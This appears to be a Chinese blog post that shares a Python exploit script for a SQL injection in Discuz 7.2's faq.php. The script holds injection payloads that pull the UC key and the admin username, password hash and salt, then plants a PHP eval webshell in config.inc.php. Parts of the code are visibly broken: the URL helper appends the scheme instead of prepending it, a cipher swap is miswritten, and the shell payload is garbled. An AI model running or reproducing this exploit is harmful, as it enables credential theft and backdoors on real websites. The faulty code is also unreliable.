具体漏洞详情我就不多说了,大家可以看freebuf的介绍,链接在下方:
http://www.freebuf.com/vuls/37643.html
看了网上公布的一大堆exp,发现都不是很好用,就自己写了一个
获取管理员帐号密码以及uc_key的就不说了,构造语句就可以了,主要在于getshell,思路主要都是参照http://www.wooyun.org/bugs/wooyun-2014-048137,不过dz7.2跟dz2.x的目录结构是不同的,没有config/config.php目录(我从官方下载的),反正废话不说,直接贴代码了
#!/usr/bin/env python
# coding: utf-8
# Fooying@2014-06-30 23:42:25
'''
Discuz 7.2 /faq.php SQL注入漏洞利用程序
请勿用于非法行为,否则后果自负
'''
import sys
import urllib2
import urllib
import hashlib
import time
import math
import base64
HELP_STR = '''
=======================================================
Discuz <= 7.2 faq.php sqlinj Getshell
Autor:Fooying http://www.fooying.com
=======================================================
Usage:
python dz7.2_key_getshell.py url method_code(1/2/3)
Method code:
1、get_shell
2、get key
3、get admin
input -h or --help get help
=======================================================
'''
GET_KEY_PAYLOAD = ('/faq.php?action=grouppermission&gids[99]=%27'
'&gids[100][0]=)%20union%20select%201%20from%20(select%20coun'
't(*),concat(0x236623,(select%20md5(authkey)%20from%20cdb_uc_ap'
'plications%20limit%201),0x236623,floor(rand(0)*2))a%20from%20i'
'nformation_schema.tables%20group%20by%20a)b--%20a'
)
GET_ADMIN_PAYLOAD = ('/faq.php?action=grouppermission&gids[99]=%27&'
'gids[100][0]=) and (select 1 from (select count(*),concat((sele'
'ct (select (select concat(0x236623,username,0x236623,password,0'
'x236623,salt,0x236623) from cdb_uc_members limit 1) ) from `inf'
'ormation_schema`.tables limit 0,1),floor(rand(0)*2))x from info'
'rmation_schema.tables group by x)a)%23'
)
GET_SHELL_PALOAD = ('''<?xml version="1.0" encoding="ISO-8859-1"?>
'''ot>https://sb\');eval(\$_REQUEST[f]);#'''
)
def url_format(url):
if not url.startswith(('http://', 'https://')):
url += 'http://'
if url.endswith('/'):
url = url[:-1]
return url
def url_request(url, data=None):
headers ={
'User-Agent' : ('Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) '
'AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.151 Safari/534.16'
),
}
try:
req = urllib2.Request(url, data=data, headers=headers)
ret = urllib2.urlopen(req)
except Exception, e:
print 'request error:%s' %e
return None
else:
return ret.read()
def get_error_content(text):
text = text.split('Error:')
if len(text) > 1:
text = text[1]
text = text.split('Errno.:')[0]
text = text.replace('
', '')
text = text.strip()
return text
return ''
def get_authcode(string, key):
ckey_length = 4;
key = hashlib.md5(key).hexdigest();
keya = hashlib.md5(key[0:16]).hexdigest();
keyb = hashlib.md5(key[16:32]).hexdigest();
microtime = '%.8f %d' % math.modf(time.time())
keyc = (hashlib.md5(microtime).hexdigest())[-ckey_length:]
cryptkey = keya + hashlib.md5(keya+keyc).hexdigest()
key_length = len(cryptkey)
string = '0000000000' + (hashlib.md5(string+keyb)).hexdigest()[0:16]+string
string_length = len(string)
count = 0
box = range(256)
for n in range(256):
randkey = ord(cryptkey[n % key_length])
count = (count + box[n] + randkey) % 256
tmp = box[n]
box[n] = box[count]
box[count] = tmp
i = j = 0
result = ''
for n in range(string_length):
i = (i + 1) % 256
j = (j + box[i]) % 256
tmp = box[i]
box[i] = box[j]
box[j] = box[i]
result += chr(ord(string[n]) ^ (box[(box[i] + box[j]) % 256]))
result = base64.b64encode(result).replace('=', '')
return keyc + result
def get_shell(url, key):
host = url
query_string = 'time=%s&action=updateapps' % time.time()
code = urllib.quote(get_authcode(query_string, key))
url += '?code=%s' % code
text = url_request(url, GET_SHELL_PALOAD)
if text != None:
print 'get shell succeeful!the shell url:%s/config.inc.php, pass:f' % host
def get_key(url):
url += GET_KEY_PAYLOAD
text = url_request(url)
if text:
text = get_error_content(text)
if '#f#' in text:
key = text.split('#f#')[1]
print '=========================================='
print 'Key: %s' % key
print '=========================================='
return key
else:
print 'get key error!\n'
print text + '\n'
def get_admin(url):
url += GET_ADMIN_PAYLOAD
text = url_request(url)
if text:
text = get_error_content(text)
if '#f#' in text:
keys = text.split('#f#')
username = keys[1]
password = keys[2]
salt = keys[3]
print '=========================================='
print 'Username:%s\nPassword:%s\nSalt:%s' % (username, password, salt)
print '=========================================='
else:
print 'get admin error!\n'
print text + '\n'
def main(url, method_code=1):
url = url_format(url)
if method_code == '2':
get_key(url)
elif method_code == '3':
get_admin(url)
else:
key = get_key(url)
if key:
get_shell(url, key)
else:
print 'Get shell error: There is a problem with get key!'
if __name__ == '__main__':
keys = sys.argv
if '-h' in keys or '--help' in keys or len(keys)!=3:
print HELP_STR
else:
main(keys[1], keys[2])

效果如下:



文件下载:http://pan.baidu.com/s/1o6JREVC 密码:06r8
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:





















 868
868











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








